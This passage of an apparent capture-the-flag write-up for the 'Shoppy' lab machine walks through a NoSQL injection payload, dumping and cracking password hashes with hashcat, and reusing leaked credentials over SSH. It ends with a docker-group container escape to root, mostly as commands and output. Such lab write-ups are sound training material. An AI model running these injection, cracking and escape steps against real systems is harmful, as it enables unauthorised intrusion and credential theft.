
- I clicked download and here is what i get!:

- We have now the admin password in a hashed format, we can try to crack it and see if we can get a foothold to the machine.
# Get the hashed password and save it inside a bash variable
# hashedPassword
goku@exploitation:~$ hashedPassword=$(curl http://shoppy.htb/exports/export-search.json | jq '.[0].password' | sed 's/\"//g')
# Using the hashid tool we can identify the possible hashtype
goku@exploitation:~$ hashid $hashedPassword
Analyzing '23c6877d9e2b564ef8b32c3a23de27b2'
[+] MD2
[+] MD5
[+] MD4
[+] Double MD5
[+] LM
[+] RIPEMD-128
[+] Haval-128
[+] Tiger-128
[+] Skein-256(128)
[+] Skein-512(128)
[+] Lotus Notes/Domino 5
[+] Skype
[+] Snefru-128
[+] NTLM
[+] Domain Cached Credentials
[+] Domain Cached Credentials 2
[+] DNSSEC(NSEC3)
[+] RAdmin v2.x
- After that i tested the username paramter, and i found that this parameter is vulnerable to NoSQL injection and i used the same payload as previous to get all the users fron the database.
http://shoppy.htb/admin/search-users?username=test%27||%271=1//\
goku@exploitation:~$ hashedPasswords=$(curl http://shoppy.htb/exports/export-search.json | jq '.[].password' | sed 's/\"//g')
goku@exploitation:~$ cat $hashedPasswords
23c6877d9e2b564ef8b32c3a23de27b2
6ebcea65320589ca4f2f1ce039975995
goku@exploitation:~$ userAndPass=$(curl http://shoppy.htb/exports/export-search.json | jq '.[] | "\(.username):\(.password)"' | sed 's/\"//g')
goku@exploitation:~$ echo $userAndPass
admin:23c6877d9e2b564ef8b32c3a23de27b2
josh:6ebcea65320589ca4f2f1ce039975995
- Crack the hash:
oku@exploitation:~$ echo $hashedPasswords > hash_to_crack.txt
goku@exploitation:~$ cat hash_to_crack.txt
23c6877d9e2b564ef8b32c3a23de27b2
6ebcea65320589ca4f2f1ce039975995
# Start hashcat
goku@exploitation:~$ hashcat -m 0 -a 0 -o cracked_hash.txt hash_to_crack.txt /usr/share/wordlists/rockyou.txt
hashcat (v6.2.6) starting
# The hash for the "josh" user was cracked
goku@exploitation:~$ cat cracked_hash.txt
6ebcea65320589ca4f2f1ce039975995:remembermethisway
goku@exploitation:~$ echo $userAndPass > userAndPassComb.txt
goku@exploitation:~$ diff userAndPassComb.txt cracked_hash.txt
1,2c1
< admin:23c6877d9e2b564ef8b32c3a23de27b2
< josh:6ebcea65320589ca4f2f1ce039975995
---
> 6ebcea65320589ca4f2f1ce039975995:remembermethisway
goku@exploitation:~$
- Credentials:
# username="josh"
# password="remembermethisway"
- Faild to login wiuth ssh as
josh
# try to ssh into the box
goku@exploitation:~$ ssh josh@10.10.11.180
The authenticity of host '10.10.11.180 (10.10.11.180)' can't be established.
ED25519 key fingerprint is SHA256:RISsnnLs1eloK7XlOTr2TwStHh2R8hui07wd1iFyB+8.
This key is not known by any other names
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.11.180' (ED25519) to the list of known hosts.
josh@10.10.11.180's password:
Permission denied, please try again.
josh@10.10.11.180's password:
Recon: Return Back - Enumerate Virtual Host
- I will use
gobusterto perform the virtual hosts enumeration and i will useseclistsas a world list:
goku@exploitation:~$ gobuster vhost -u shoppy.htb -t 40 -w /usr/share/seclists/Discovery/DNS/bitquark-subdomains-top100000.txt --append-domain
===============================================================
Gobuster v3.3
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://shoppy.htb
[+] Method: GET
[+] Threads: 40
[+] Wordlist: /usr/share/seclists/Discovery/DNS/bitquark-subdomains-top100000.txt
[+] User Agent: gobuster/3.3
[+] Timeout: 10s
[+] Append Domain: true
===============================================================
2022/12/17 00:56:13 Starting gobuster in VHOST enumeration mode
===============================================================
Found: mattermost.shoppy.htb Status: 200 [Size: 3122]
Progress: 99683 / 100001 (99.68%)
===============================================================
2022/12/17 00:57:09 Finished
===============================================================
- We found a valid subdomain
mattermost.shoppy.htb
Recon: Web application mattermost.shoppy.htb
-
Main Page:

-
What is Mattermost?
Mattermost is an open-source, self-hosted team communication platform that combines the functionality of a chat app with the security and control of an on-premises solution. It is designed to help teams communicate and collaborate more effectively, with features such as real-time messaging, file sharing, and integration with other tools and services.
-
Let’s try to login with
josh:remembermethisway- Successful

- Intersting finding:
# Mesage from Josh: development group chat
Hey @jaeger, when I was trying to install docker on the machine, I started learn C++ and I do a password manager. You can test it if you want, the program is on the deploy machine.

- Leaked credentials:

- Credentials:
# username="jaeger"
# password="Sh0ppyBest@pp!"
- Nothing but a cute cat :P

Getting foothold (User flag): SSH to the box using the leaked username and password
goku@exploitation:~$ ssh jaeger@10.10.11.180
jaeger@10.10.11.180\'s password:
Linux shoppy 5.10.0-18-amd64 #1 SMP Debian 5.10.140-1 (2022-09-02) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
jaeger@shoppy:~$ ls
Desktop Documents Downloads Music Pictures Public ShoppyApp shoppy_start.sh Templates user.txt Videos
jaeger@shoppy:~$ ls -alh user.txt
-rw-r----- 1 root jaeger 33 Dec 16 16:25 user.txt
jaeger@shoppy:~$
Pivotting to user deploy:
- We can run the
/home/deploy/password-manageras userdeploy
jaeger@shoppy:~$ sudo -l
Matching Defaults entries for jaeger on shoppy:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User jaeger may run the following commands on shoppy:
(deploy) /home/deploy/password-manager
jaeger@shoppy:~$ cd /home/deploy/
jaeger@shoppy:/home/deploy$ ls
creds.txt password-manager password-manager.cpp
jaeger@shoppy:/home/deploy$ ls -alh
total 52K
drwxr-xr-x 3 deploy deploy 4.0K Jul 23 03:34 .
drwxr-xr-x 4 root root 4.0K Jul 22 13:12 ..
lrwxrwxrwx 1 deploy deploy 9 Jul 22 13:14 .bash_history -> /dev/null
-rw-r--r-- 1 deploy deploy 220 Mar 27 2022 .bash_logout
-rw-r--r-- 1 deploy deploy 3.5K Mar 27 2022 .bashrc
-rw------- 1 deploy deploy 56 Jul 22 13:15 creds.txt
lrwxrwxrwx 1 deploy deploy 9 Jul 23 03:34 .dbshell -> /dev/null
drwx------ 3 deploy deploy 4.0K Jul 23 03:31 .gnupg
-rwxr--r-- 1 deploy deploy 19K Jul 22 13:20 password-manager
-rw------- 1 deploy deploy 739 Feb 1 2022 password-manager.cpp
-rw-r--r-- 1 deploy deploy 807 Mar 27 2022 .profile
jaeger@shoppy:/home/deploy$
- We can’t read the
creds.txtfile, we don’t have the necessary permissions. But, thepassword-managercan. - Runing the
password-managerbinary.
jaeger@shoppy:/home/deploy$ sudo -u deploy /home/deploy/password-manager
Welcome to Josh password manager!
Please enter your master password:
- We need a master password. By reversing the
password-managerwe can get this keymaster_password: Sample

- After entering the right master password the
password-managerwill execute the cat command as deploy and we will be able to get the creds.txt content.

- Credentiales:
jaeger@shoppy:/home/deploy$ sudo -u deploy /home/deploy/password-manager
Welcome to Josh password manager!
Please enter your master password: Sample
Access granted! Here is creds !
Deploy Creds :
username: deploy
password: Deploying@pp!
jaeger@shoppy:/home/deploy$ exit
goku@exploitation:~$ ssh deploy@10.10.11.180
deploy@10.10.11.180\'s password:
Linux shoppy 5.10.0-18-amd64 #1 SMP Debian 5.10.140-1 (2022-09-02) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Fri Dec 16 19:23:22 2022 from 10.10.14.2
$ ls
creds.txt password-manager password-manager.cpp
$ id
uid=1001(deploy) gid=1001(deploy) groups=1001(deploy),998(docker)
$ bash
deploy@shoppy:~$
- The
password-managersource code:
// password-manager.cpp
#include <iostream>
#include <string>
int main() {
std::cout << "Welcome to Josh password manager!" << std::endl;
std::cout << "Please enter your master password: ";
std::string password;
std::cin >> password;
std::string master_password = "";
master_password += "S";
master_password += "a";
master_password += "m";
master_password += "p";
master_password += "l";
master_password += "e";
if (password.compare(master_password) == 0) {
std::cout << "Access granted! Here is creds !" << std::endl;
system("cat /home/deploy/creds.txt");
return 0;
} else {
std::cout << "Access denied! This incident will be reported !" << std::endl;
return 1;
}
}
Road to root - Privilege Escalation:
- We are now
deployuser. This user is running inside a docker instance. - Let’s escape from the docker container.
deployuser is a member of thedockergroup.- Using GTFOBins | Docker Escape
This requires the user to be privileged enough to run docker, i.e. being in the
dockergroup or beingroot. Any other Docker Linux image should work, e.g.,debian. Shell: It can be used to break out from restricted environments by spawning an interactive system shell. The resulting is a root shell. docker run -v /:/mnt –rm -it alpine chroot /mnt sh
deploy@shoppy:~$ id
uid=1001(deploy) gid=1001(deploy) groups=1001(deploy),998(docker)
deploy@shoppy:~$ docker run -v /:/mnt --rm -it alpine chroot /mnt sh
# id
uid=0(root) gid=0(root) groups=0(root),1(daemon),2(bin),3(sys),4(adm),6(disk),10(uucp),11,20(dialout),26(tape),27(sudo)
# bash
root@6325e9918c50:/# cd root
root@6325e9918c50:~# ls
root.txt
root@6325e9918c50:~# cat root.txt